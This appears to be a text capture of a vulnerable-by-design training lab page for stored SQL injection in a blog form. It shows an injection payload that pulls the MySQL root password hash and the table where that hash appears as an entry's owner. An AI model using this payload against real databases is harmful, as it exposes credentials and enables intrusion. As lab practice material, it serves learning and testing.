 / SQL Injection - Stored (Blog) /
Add an entry to our blog:
canary1',(select password from mysql.user where user='root' limit 0,1))#
Add Entry The entry was added to our blog!
# Owner Date Entry
1 test 2024-09-26 13:51:25 test
2 canary2 2024-09-26 13:54:29 canary1
3 *07BDCCE30E93A12AA2B693FD99990F044614A3E5 2024-09-26 13:58:30 canary1